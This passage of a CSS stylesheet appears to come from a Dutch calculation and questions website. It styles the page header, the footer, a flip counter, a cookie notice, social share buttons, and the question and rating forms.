  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible {
  visibility: hidden;
}

.clearfix:before,
.clearfix:after {
  content: "";
  display: block;
}

.clearfix:after {
  clear: both;
}

.clearfix {
  *zoom: 1;
}

#search-results {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
ul#search-results > li {
  border-top: 1px solid #c4c4c4;
  padding-top: 28px;
}
#search-results h2 {
  font-size: 17px;
  margin: 0px;
}
#search-results h2 a {
  text-decoration: none;
}
#search-results p {
  margin: 5px 0px;
}
#search-results > li + li {
  margin-top: 30px;
}

.add-to-home {
  display: none;
}

.counter {
  position: absolute;
  left: 233px;
  top: 38px;
  width: 138px;
}
.counter > em {
  position: relative;
  float: left;
  width: 44px;
  height: 59px;
  line-height: 62px;
  background: #56c5c2;
  font-size: 46px;
  color: #fff;
  font-style: normal;
  text-align: center;
  margin-right: 2px;
}
.counter > em:after {
  content: "";
  display: block;
  height: 1px;
  right: 0px;
  top: 50%;
  left: 0px;
  position: absolute;
  background: #d8ffed;
}

.counter > span {
  position: relative;
  float: left;
  width: 44px;
  height: 59px;
  line-height: 60px;
  font-size: 46px;
  color: #fff;
  font-style: normal;
  text-align: center;
  margin-right: 2px;
}
.counter > span > span {
  display: block;
  width: 44px;
  height: 29px;
  overflow: hidden;
  background: #56c5c2;
}

.counter > span > span.current {
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: 0;
}
.counter > span > span.current + span {
  position: absolute;
  left: 0px;
  top: 29px;
  border-top: 1px solid #fff;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);

  -webkit-transform-origin: top center;
  -moz-transform-origin: top center;
  -ms-transform-origin: top center;
  -o-transform-origin: top center;
  transform-origin: top center;

  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;

  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  z-index: 1;
}
.counter > span > span.current + span > span {
  position: relative;
  top: -30px;
}
.counter > span > span.next {
  position: absolute;
  left: 0px;
  top: 0px;

  border-bottom: 1px solid #fff;
  -webkit-transform: rotateX(-180deg);
  -moz-transform: rotateX(-180deg);
  -ms-transform: rotateX(-180deg);
  -o-transform: rotateX(-180deg);
  transform: rotateX(-180deg);

  -webkit-transform-origin: bottom center;
  -moz-transform-origin: bottom center;
  -ms-transform-origin: bottom center;
  -o-transform-origin: bottom center;
  transform-origin: bottom center;

  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;

  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  z-index: 1;
}
.counter > span > span.next + span {
  position: absolute;
  left: 0px;
  top: 30px;
  z-index: 0;
}
.counter > span > span.next + span > span {
  position: relative;
  top: -30px;
}
.counter > span.flip > span.current + span {
  -webkit-transform: rotateX(180deg);
  -moz-transform: rotateX(180deg);
  -ms-transform: rotateX(180deg);
  -o-transform: rotateX(180deg);
  transform: rotateX(180deg);
}
.counter > span.flip > span.next {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}

.counter > span.flip > span.current + span,
.counter > span.flip > span.next {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.counter > span.flip.fast > span.current + span,
.counter > span.flip.fast > span.next {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

p.subscript {
  margin-top: -15px;
  font-size: 11px;
  color: #878787;
}

article .footer {
  border-top: 1px solid #ccc;
  margin-bottom: -16px;
}
article .footer:after {
  content: "";
  display: block;
  clear: both;
}

.news-head {
  border-bottom: 1px solid #ccc;
  padding-bottom: 19px;
  margin-top: -20px;
}
.news-head:after {
  content: "";
  display: block;
  clear: both;
}
.news-head .published {
  float: right;
  position: relative;
  color: #8e8e8e;
  height: 19px;
  line-height: 21px;
  padding-left: 26px;
}
.news-head .published:before {
  content: "";
  display: block;
  position: absolute;
  left: 0px;
  top: 0px;
  width: 19px;
  height: 19px;
  background: url(/skin/default/images/sprite.png);
  background-position: 0px -128px;
}

.calculate-aside {
  position: relative;
  width: 250px;
  margin-left: auto;
  margin-right: auto;
}
.calculate-aside h2 {
  /* background: #6c3f6a url('../images/calculator.png') 16px center no-repeat; */
  color: white;
  padding-left: 50px;
  height: 52px;
  margin: 0;
  line-height: 52px;
  font-size: 14px;
  font-weight: normal;
  position: relative;
  background: #6c3f6a;
}

.calculate-aside h2:after {
  content: "";
  position: absolute;
  background: url(/skin/default/images/sprite.png);
  background-position: -48px -125px;
  width: 20px;
  height: 27px;
  left: 14px;
  top: 11px;
}

.calculate-aside > div {
  font-size: 13px;
  color: #343434;
  border: 1px solid #c4c4c4;
  border-top: none;
  padding: 16px;
  background: white;
}

.calculate-aside a {
  display: table;
  border: 1px solid #c4c4c4;
  /* background: #f6f6f6 url('../images/category-small-arrow.png') 84px center no-repeat; */
  color: #878787;
  text-decoration: none;
  padding: 5px 20px;
  width: 200px;
  margin-top: 4px;

  /* background: #56c5c2 url('../images/category-small-arrow-white.png') 202px center no-repeat; */
  background: #56c5c2;
  padding: 6px 10px;
  border: 0px;
  color: #fff;

  position: relative;

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  font-size: 13px;
  min-height: 32px;
}
.calculate-aside a:after {
  position: absolute;
  content: "";
  background: url(/skin/default/images/sprite.png);
  width: 7px;
  height: 14px;
  background-size: 210px auto;
  background-position: -58px 160px;
  display: block;
  right: 14px;
  top: 15px;
}

.calculate-aside a > span {
  display: table-cell;
  vertical-align: middle;
}
.calculate-aside a:hover {
  background-color: #eee;
  background-color: #573155;
}

.ask-question-tip {
  padding: 0px 13px 0px 62px;
  font-family: "dinpromedium", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: uppercase;
  color: #515151;
  font-size: 13px;
}
.ask-question-tip + div {
  position: relative;
  font-size: 13px;
  padding-left: 62px;
  margin: 13px 0px;
}
.ask-question-tip + div:before {
  content: "";
  position: absolute;
  left: 23px;
  bottom: 40px;
  width: 30px;
  height: 16px;
  background: url("../images/arrow-down-curve.png");
}
aside .ask-question > span {
  width: 117px;
  width: 167px;
  color: #000;
}

.ask-question-tip + .ask-question {
  margin-top: 23px;
}

aside .block {
  width: 250px;
  margin: 0px auto;
}

img.bordered {
  border: 1px solid #ccc;
  padding: 8px;
  background: #fff;
}

aside .ask-question {
  margin-top: 0px;
}

.result-table > .title + div > div > span {
  white-space: nowrap;
}

body .picker__select--month,
body .picker__select--year {
  padding: 0 0.5em 0 0;
  font-size: 14px;
}
body .picker__select--year {
  width: 32.5%;
}

a.search-button {
  display: inline-table;
  border: 1px solid #c4c4c4;
  background: #f6f6f6 url("../images/category-small-arrow.png") 84px center
    no-repeat;
  color: #878787;
  text-decoration: none;
  padding: 5px 20px;
  width: 200px;
  margin-top: 4px;

  background: #56c5c2 url("../images/category-small-arrow-white.png") 202px
    center no-repeat;
  padding: 6px 10px;
  border: 0px;
  color: #fff;

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  font-size: 13px;
  min-height: 32px;
}
a.search-button > span {
  display: table-cell;
  vertical-align: middle;
}

ul.faq {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #c4c4c4;
}
ul.faq > li {
  border-bottom: 1px solid #c4c4c4;
}
ul.faq > li a {
  display: block;
  position: relative;
  padding: 7px 130px 7px 10px;
  min-height: 25px;
  line-height: 25px;
  font-weight: bold;
  text-decoration: none;
  color: #343434;
}
ul.faq > li a:before {
  content: "bekijken";
  position: absolute;
  top: 4px;
  right: 10px;
  text-decoration: none;
  width: 60px;
  background: #56c5c2;
  padding: 6px 21px;
  border: 0px;
  color: #fff;
  font-weight: normal;
  font-size: 13px;
  line-height: 19px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
ul.faq > li a:after {
  content: "";
  position: absolute;
  top: 13px;
  right: 21px;
  background-image: url("../images/sprite.png");
  background-position: -59px -103px;
  width: 7px;
  height: 14px;
}
ul.faq > li a:hover:before {
  background-color: #eee;
  background-color: #573155;
}

body.wider .container {
  width: 1060px;
}
body.wider .left-column,
body.wider section.page .column-search {
  width: 730px;
}

#cookie_notice_desktop {
  position: none;
  bottom: 0px;
  background-color: black;
  opacity: 0.7;
  font-size: 13px;
  padding: 5px;
  color: rgb(255, 255, 255);
  z-index: 10000000000;
}
#cookie_notice_desktop p {
  display: inline-block;
  padding-left: 25px;
  max-width: calc(100% - 60px);
}

#cookie_notice_desktop a.close_cookie {
  display: block;
  text-decoration: none;
  float: right;
  margin-right: 15px;
  background-color: #56c5c2;
  padding-left: 5px;
  padding-right: 5px;
  color: white;
  margin-top: 12px;
}
#cookie_notice_mobile,
.cookie_place_reserve {
  display: none;
}
@media only screen and (max-width: 640px) {
  #cookie_notice_desktop {
    display: none;
  }
  .cookie_place_reserve {
    display: none;
  }
  #cookie_notice_mobile {
    display: none !important;
    align-items: center;
    position: fixed;
    bottom: 0px;
    background-color: grey;
    font-size: 13px;
    padding: 5px;
    color: rgb(255, 255, 255);
    z-index: 10000000000;
    width: 100%;
    height: 72px;
    box-sizing: border-box;
  }

  #cookie_notice_mobile p {
    float: left;
    padding-left: 11px;
    padding-right: 11px;
    width: 60%;
    margin: 0;
  }
  #cookie_notice_mobile div {
    float: right;
  }
  #cookie_notice_mobile a.close_cookie {
    padding: 5px;
    background-color: #56c5c2;
    text-decoration: none;
    display: block;
    text-align: center;
    margin-bottom: 5px;
    margin-top: 5px;
    color: rgb(255, 255, 255);
  }
  #cookie_notice_mobile a.close_cookie:hover {
    color: rgb(255, 255, 255);
  }
  #cookie_notice_mobile a:last-of-type {
    display: table;
  }
}

table.ct caption {
  padding: 8px;
  caption-side: bottom;
  color: #777;
}


.field {
  display: inline-block;

}

.field span.input {
  display: grid!important;
}
div.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 auto 0;
}

.container {
	width: 980px;
	margin: 0px auto;
}
.container:after {
	content: '';
	display: block;
	clear: both;
}

/* Header */
header {
	width: 100%;
	background: #6c3f6a;
	border-bottom: solid 1px #8d668b;
}
header > div {
	width: 980px;
	margin: 0px auto;
}
header > div:after {
	content: '';
	display: block;
	clear: both;
}
header > div > a {
	display: block;
	height: 69px;
	width: 216px;
	float: left;
	border-left: solid 1px #8d668b;
	border-right: solid 1px #8d668b;
	text-align: left;
	background-image: url(/skin/default/images/sprite.png);
    background-size: 210px 246px;
    background-position: 3px 68px;
    text-indent: -9999px;
    font-size: 0;
}
header > div > a > img {
    display: none;
}

header nav {
	width: 762px;
	height: 69px;
	float: left;
}
header nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
	float: left;
	height: 100%;
}
header nav ul li {
	float: left;
	width: 126px;
	text-align: center;
	height: 100%;
	font-size: 14px;
	border-right: solid 1px #8d668b;
}
header nav ul li.last a {
	line-height: 70px;
	height: 70px;
	padding: 0;
}
header nav ul li a {
	display: block;
	color: #fff;
	text-decoration: none;
	padding: 16px;
	height: 38px;

	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
header nav ul li a:hover {
	opacity: 0.5;
	color: #fff;
}
header nav ul li.active a {
	background: #ececec;
	color: #343434;
}
header nav ul li.active i.icn-book {
	background-position: 0px -46px;
}

body.home header nav ul li a:hover {
	background: #573155;
	color: #fff;
	opacity: 1.0;
}
body.page header nav ul li.active a:hover {
	opacity: 1.0;
}

/* Changes for language dropdown */
header nav ul li {
	/*width: 117px;*/
}
header nav ul li.languages {
	width: 54px;
	position: relative;
	box-sizing: border-box;
}
header nav ul li.languages ul {
	display: none;
	position: absolute;
	right: -1px;
	z-index: 10;
	border-left: 1px solid #8d668b;
	border-bottom: 1px solid #8d668b;
	height: auto;
	flex-direction:column;
}
header nav ul li.languages li {
	background-color: #573155;
	width: auto;
}
header nav ul li.languages li a {
	line-height:1em;
	height: auto;
	padding: 10px 16px;
	text-align:left;
	white-space:nowrap;
}
header nav ul li.languages li a:hover {
	background-color: #6c3f6a;
}
header nav ul li.languages:hover a {
	background-color: #573155;
}
header nav ul li.languages:hover ul {
	display: flex;
}
/* Header end */


/* Footer */
footer {
	background: #f6f6f6;
	width: 100%;
	height: 63px;
	text-align: center;
	color: #000;
	padding-top: 37px;
	font-size: 13px;
	box-sizing: border-box;
}
footer a {
	color: #000;
	text-decoration: none;
	display: inline-block;
	vertical-align: middle;
}
footer a.light {
}
footer a:hover {
	text-decoration: underline;
}
footer span {
	vertical-align: middle;
}
footer span.separator {
	padding: 0;
	margin: -2px 10px;
	width: 1px;
	height: 15px;
	background: #bfbfbf;
	display: inline-block;
}
footer .social {
	display: inline-block;
	margin-top: -2px;
	vertical-align: middle;
}
footer .social > a {
	background-color: #9ea5ab;
}

/* Footer end */


/* News Footer */
.news-footer > div {
	width: 980px;
	margin: 0px auto;
	padding: 30px 0px 70px 0px;
}
.news-footer > div:after {
	content: '';
	display: block;
	clear: both;
}

.news-footer .new-calculations {
	float: left;
	width: 280px;
}
.news-footer .new-calculations > h2 {
	position: relative;
	font-size: 22px;
	color: #583055;
	font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
	font-weight: normal;
	line-height: 2em;
}
.news-footer .new-calculations > h2:after {
	position: absolute;
	content: 'nieuw!';
	display: block;
	background: #4dc6c1;
	color: #fff;
	font-size: 12px;
	line-height: 18px;
	height: 18px;
	width: 52px;
	text-align: center;
	left: 155px;
	top: -6px;
	transform:rotate(20deg);
	transform-origin: 50% 0px;
	-webkit-transform:rotate(20deg);
	-webkit-transform-origin: 50% 0px;
	-moz-transform:rotate(20deg);
	-moz-transform-origin: 50% 0px;
	-o-transform:rotate(20deg);
	-o-transform-origin: 50% 0px;
}
.news-footer .new-calculations > ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.news-footer .new-calculations > ul > li {
	margin: 0px;
	padding: 0px;
}
.news-footer .new-calculations > ul > li + li {
	margin-top: 11px;
}
.news-footer .new-calculations > ul > li > a {
	color: #353535;
	font-size: 13px;
}
.news-footer .last-news {
	float: left;
	width: 340px;
}
.news-footer .last-news > h2 {
	font-size: 23px;
	color: #583055;
	font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
	font-weight: normal;
	line-height: 40px;
}
.news-footer .last-news > ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 340px;
}
.news-footer .last-news > ul > li {
	position: relative;
	margin: 0px;
	padding: 0px 0px 0px 70px;
	min-height: 52px;
}
.news-footer .last-news > ul > li + li {
	margin-top: 16px;
}
.news-footer .last-news > ul > li > span {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 52px;
	height: 52px;
	background: #583055;
}
.news-footer .last-news > ul > li > span > em {
	display: block;
	font-style: normal;
	text-align: center;
	color: #fff;
	font-family: 'dinpromedium', Helvetica, Arial, sans-serif;
	font-size: 24px;
	height: 22px;
	line-height: 24px;
}
.news-footer .last-news > ul > li > span > em:first-child {
	padding-top: 4px;
}
.news-footer .last-news > ul > li > span > em + em {
	font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
	font-size: 15px;
}
.news-footer .last-news > ul > li > a {
	color: #353535;
	font-size: 13px;
	line-height: 26px;
}

.news-footer .new-questions {
	float: left;
	width: 340px;
	padding-left: 20px;
}
.news-footer .new-questions > h2 {
	font-size: 23px;
	color: #583055;
	font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
	font-weight: normal;
	line-height: 40px;
}
.news-footer .new-questions > ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 340px;
}
.news-footer .new-questions > ul > li {
	position: relative;
	margin: 0px;
	padding: 0px 0px 0px 70px;
	min-height: 52px;
}
.news-footer .new-questions > ul > li + li {
	margin-top: 16px;
}
.news-footer .new-questions > ul > li:before {
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    width: 52px;
    height: 52px;
    background: #56c5c2;
}
.news-footer .new-questions > ul > li:after {
    content: '';
    position: absolute;
    left: 11px;
    top: 9px;
    width: 32px;
    height: 32px;
    background: url(/skin/default/images/sprite.png) no-repeat -96px -51px;
}

.news-footer .new-questions > ul > li > a {
	display: block;
	color: #353535;
	font-size: 13px;
	line-height: 26px;
	height: 26px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.news-footer .new-questions > ul > li > span {
	display: block;
	color: #878787;
	font-size: 13px;
	line-height: 26px;
	height: 26px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

/* End News Footer */

/* Ons Team */
.ons-team {
	background: #eee;
}
.ons-team > div {
	position: relative;
	width: 980px;
	margin: 0px auto;
}
.ons-team > div:after {
	content: '';
	display: block;
	clear: both;
}
.ons-team > div > section {
	float: right;
	width: 650px;
	padding: 70px 0px;

	color: #353535;
	font-size: 13px;
	line-height: 2em;
}
.ons-team > div > section > h2 {
	font-size: 23px;
	color: #583055;
	font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
	font-weight: normal;
	line-height: 40px;
	margin: 0px 0px 10px 0px;
}
.ons-team > div > section > p {
	margin: 0px;
}
.ons-team > div > img {
	position: absolute;
	left: 0px;
	bottom: 0px;
}
/* End Ons Team */
body.wider section.page aside .column-search {
	width: auto;
	margin-bottom: 50px;
	/*margin-top: -101px;*/
}

section.page aside .column-search form#search input[type="text"] {
    width: auto;
	width: 250px;

}

/* Social Share */
.social-share {
	margin-top: 20px;
	float: right;
	height: 42px;
	background: #56c5c2;
}
.social-share.block {
	float: none;
	display: inline-block;
}

.social-share:after {
	content: '';
	display: block;
	clear: both;
}
.social-share > span {
	float: left;
	height: 42px;
	line-height: 42px;
	padding: 0px 12px;
	margin: 0px;
	color: #fff;
	text-transform: uppercase;
	font-size: 13px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
}
.social-share > a {
	float: left;
	
	width: 42px;
	height: 42px;
	background: #85dfdd url("../images/sprite.social-white.png") no-repeat;
	margin-right: 0px;
	
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.social-share > a:hover { background-color: #56c5c2; }
.social-share > a.facebook		{ background-position: -42px 0px; }
.social-share > a.googleplus	{ background-position: -84px 0px; }
.social-share > a.twitter		{ background-position: 0px 0px; }
/* End Social Share */

/* Social */
.social {
	height: 42px;
	background: #56c5c2;
}

.social:after {
	content: '';
	display: block;
	clear: both;
}
.social > a {
	float: left;
	
	width: 42px;
	height: 42px;
	background: #85dfdd url("../images/sprite.png") no-repeat;
	margin-right: 0px;
	
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.social > a > span {
	display: none;
}
.social > a:hover 		{ background-color: #56c5c2; }
.social > a.facebook	{ background-position: -67px 0px; }
.social > a.googleplus	{ background-position: -109px 0px; }
.social > a.twitter		{ background-position: -25px 0px; }
/* End Social */


/* Ask question */
.ask-question {
	position: relative;
	display: block;
	padding-left: 35px;
	max-width: 360px;
	margin: 40px auto 0px auto;
}
.calculation-result + .ask-question {
	margin-top: -17px;
}
.ask-question:after {
	content: '';
	display: block;
	clear: both;
}
.ask-question > em {
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 67px;
    height: 86px;
    background: url(/skin/default/images/sprite.png) no-repeat;
    background-position: -145px -102px;
    z-index: 1;
}
.ask-question > span {
	position: relative;
	float: left;
	padding: 10px 58px 10px 40px;
	min-height: 22px;
	line-height: 22px;
	background: #56c5c2;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
}
.ask-question > span:after {
    content: '';
    display: block;
    position: absolute;
    right: 17px;
    top: 38px;
    bottom: 0px;
    width: 6px;
    background: url(/skin/default/images/sprite.png) no-repeat;
    background-position: -73px -104px;
    height: 10px;
}

.ask-question > span:before {
    content: '';
    display: block;
    position: absolute;
    right: 0px;
    top: 0px;
    bottom: 0px;
    width: 42px;
    background: #85dfdd;
}

.ask-question:hover > span:after {
    background-color: transparent;
}
.ask-question:hover > span:before {
    background-color: #8d668b;
}

/* End Ask question */

/* Dialog clean */
.dialog.clean > div > div {
	padding: 45px 0px;
}
.dialog.clean .window {
	width: 700px;
}
.dialog.clean .window > a {
	top: -30px;
	right: 0px;
	width: auto;
	height: 20px;
	line-height: 1em;
	padding: 0px 0px 0px 22px;
	background: none;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	font-size: 15px;
	text-transform: uppercase;
}
.dialog.clean .window > a:after {
    content: '';
    display: block;
    position: absolute;
    left: 0px;
    top: 2px;
    width: 12px;
    height: 12px;
    background: url(/skin/default/images/sprite.png);
    background-position: -85px -103px;
}
.dialog.clean .window > a:hover {
	background: none;
}
.dialog.clean .window > div {
	background: #f6f6f6;
	border-radius: 0px;
	padding: 0px;
}
/* End Dialog clean */

/* Question form */
fieldset.question-form {
	padding: 32px 40px 32px 220px;
	min-height: 175px;
}
fieldset.question-form:after {
	content: '';
	display: block;
	position: absolute;
	left: 20px;
	bottom: 0px;
	width: 195px;
	height: 235px;
	background: url('../images/berekenen-vraag-groot.png') no-repeat center;
}
fieldset.question-form .title {
	font-family: 'dinpromedium', Helvetica, Arial, sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	color: #6c3f6a;
	font-size: 18px;
	margin: 0 0 14px 0;
}
fieldset.question-form .text {
	font-size: 14px;;
}
fieldset.question-form > div:after {
	content: '';
	display: block;
	clear: both;
}
fieldset.question-form > div + div {
	margin-top: 7px;
}
fieldset.question-form > div > label {
	display: block;
	font-weight: bold;
	padding: 5px 0px 2px 0px;
	font-size: 13px;
	line-height: 20px;
}
fieldset.question-form > div > label > em {
	display: none;
}
fieldset.question-form > div > input[type="text"], fieldset.question-form > div > textarea {
	width: 100%;
	height: 48px;
	border: 1px solid #c4c4c4;
	padding: 14px 16px;
	line-height: 20px;
	font-family: Arial, Helvetica, sans-serif;
	color: #4e4e4e;
	outline: none;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
fieldset.question-form > div > textarea {
	height: 85px;
}
fieldset.question-form > div > input[type="text"].error, fieldset.question-form > div > textarea.error {
	border: 1px solid #f00;
}
fieldset.question-form > div > input[type="submit"] {
	float: right;
	margin: 0px;
	min-width: 170px;
	height: 42px;
	border: none;
	line-height: 42px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	outline: none;
	background: #56c5c2;
	cursor: pointer;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
fieldset.question-form > div > input[type="submit"]:hover {
	background: #6c3f6a;
}
fieldset.question-form.thanks .text {
	line-height: 22px;
	padding-top: 30px;
	padding-bottom: 28px;
}
fieldset.question-form.thanks .button {
	float: right;
}
/* End Question form*/

/* Question */
section.page article#question + * {
	margin-top: 0px;
	border-top: 0px;
}
/* End Question */

#reaction-form {
	position: relative;
	margin-top: 0px;
	border-top: 0px;
	padding: 0px;
	background: #f6f6f6;
}
#reaction-form > fieldset.question-form {
	min-height: 140px;
}

section.page article.reactions {
	margin-top: 0px;
	border-top: 0px;
	padding: 0px;
}

section.page article.reactions > section {
	padding: 20px 40px;
}
section.page article.reactions > section + section {
	border-top: 1px solid #c4c4c4;
}

section.page article.reactions > section > p {
	position: relative;
	padding-left: 40px;
	margin: 0px;
}

section.page article.reactions > section > p:after {
    content: '';
    position: absolute;
    left: 0px;
    top: 2px;
    width: 17px;
    height: 17px;
    background: url(/skin/default/images/sprite.png);
    background-position: -137px -58px;
}

div.question-by {
	position: relative;
	padding-left: 30px;
	margin: 20px 0px 0px 0px;
}

div.question-by:after {
    content: '';
    position: absolute;
    left: 0px;
    top: 2px;
    width: 17px;
    height: 17px;
    background: url(/skin/default/images/sprite.png);
    background-position: -137px -58px;
}


#reactions-count > section:first-child {
	padding: 10px 200px 10px 40px;
	position: relative;
}

#reactions-count > section:first-child p {
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	font-size: 15px;
	text-transform: uppercase;
	line-height: 26px;
}

#reactions-count > section:first-child > p:after {
    content: '';
    position: absolute;
    left: 0px;
    top: 2px;
    width: 22px;
    height: 21px;
    background: url(/skin/default/images/sprite.png);
    background-position: -137px -75px;
}

#reactions-count .button {
	position: absolute;
	right: 0px;
	top: 5px;
	height: 36px;
	line-height: 36px;
}

nav.questions > h2 {
	height: 50px;
	background: #56c5c2;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	line-height: 50px;
	padding: 0px 0px 0px 20px;
	margin: 0px;
	color: #000;
}
nav.questions > ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
nav.questions > ul > li {
	margin: 0px;
	padding: 0px;
	border: 1px solid #c4c4c4;
	border-top: 0px;
}
nav.questions > ul > li > a {
    display: block;
    background: #fff;
    color: #6d6d6d;
    font-size: 14px;
    padding: 13px 13px 13px 40px;
    line-height: 19px;
    text-decoration: none;
}

nav.questions > ul > li > a {
    background: #fff;
    position: relative;
}
nav.questions > ul > li > a:after {
    content: '';
    display: block;
    width: 16px;
    height: 16px;
    background-image: url(/skin/default/images/sprite.png);
    background-position: -44px -101px;
    position: absolute;
    left: 14px;
    top: 14px;
}

nav.questions > ul > li > a:hover {
	background-color: #f6f6f6;
}

nav.questions > ul > li.loadmore {
	border: 0px;
	margin-top: -1px;
}
nav.questions > ul > li.loadmore > a {
	position: relative;
	background: #56c5c2;
	color: #fff;
}
nav.questions > ul > li.loadmore > a:after {
	content: '';
	display: block;
	position: absolute;
	right: 0px;
	top: 45px;
	width: 45px;
	height: 42px;
	background: #85dfdd url("../images/arrow-right-white.png") no-repeat center;
	transform: rotate(90deg);
	transform-origin: 100% 0px;
}


article > :not(.fields) table, article > table {
	width: 100% !important;
	border-collapse: collapse;
	border-spacing: 0;
	border: 0;
}
article > :not(.fields) th, article > table th {
	font-family: 'dinpromedium', Helvetica, Arial, sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	background: #6c3f6a;
	color: #fff;
	padding: 5px;
	font-size: 13px;
	text-align: left;
	border: 0px;
	border-left: 1px solid #6c3f6a;
	border-right: 1px solid #6c3f6a;
}
article > :not(.fields) th *, article > table th * {
	font-weight: normal;
}
article > :not(.fields) tbody tr, article > table tbody tr {
	border: 1px solid #c4c4c4;
	background: #fff;
}
article > :not(.fields) tbody tr:nth-child(even), article > table tbody tr:nth-child(even) {
	background: #f6f6f6;
}
article > :not(.fields) td, article > table td {
	padding: 5px;
	text-align: left;
}

.tip {
	position: absolute;
	display: none;
}
.tip:before {
	content: '';
	position: absolute;
	left: -9px;
	top: 0px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 9px 10px 9px;
	border-color: transparent transparent #4fadaa transparent;
}
.tip > div {
	position: relative;
	top: 10px;
	left: -50%;
	padding: 6px 16px;
	background: #4fadaa;
	color: #fff;
	font-size: 13px;
	line-height: 20px;
}


/* Rating form */
fieldset.rating-form {
	padding: 32px 40px 32px 40px;
	min-height: 175px;
}
fieldset.rating-form .title {
	font-family: 'dinpromedium', Helvetica, Arial, sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	color: #6c3f6a;
	font-size: 18px;
	margin: 0 0 14px 0;
}
fieldset.rating-form .text {
	font-size: 14px;;
}
fieldset.rating-form > div:after {
	content: '';
	display: block;
	clear: both;
}
fieldset.rating-form > div + div {
	margin-top: 7px;
}
fieldset.rating-form > div > label {
	display: block;
	font-weight: bold;
	padding: 5px 0px 2px 0px;
	font-size: 13px;
	line-height: 20px;
}
fieldset.rating-form > div > label > em {
	display: none;
}
fieldset.rating-form > div > input[type="text"], fieldset.rating-form > div > textarea {
	width: 100%;
	height: 48px;
	border: 1px solid #c4c4c4;
	padding: 14px 16px;
	line-height: 20px;
	font-family: Arial, Helvetica, sans-serif;
	color: #4e4e4e;
	outline: none;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
fieldset.rating-form > div > textarea {
	height: 85px;
}
fieldset.rating-form > div > input[type="text"].error, fieldset.rating-form > div > textarea.error {
	border: 1px solid #f00;
}
fieldset.rating-form > div > input[type="submit"] {
	float: right;
	margin: 0px;
	min-width: 170px;
	height: 42px;
	border: none;
	line-height: 42px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	outline: none;
	background: #56c5c2;
	cursor: pointer;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
fieldset.rating-form > div > input[type="submit"]:hover {
	background: #6c3f6a;
}
fieldset.rating-form.thanks .text {
	line-height: 22px;
	padding-top: 30px;
	padding-bottom: 28px;
}
fieldset.rating-form.thanks .button {
	float: right;
}
/* End Question form*/

/* Scroll Icon */
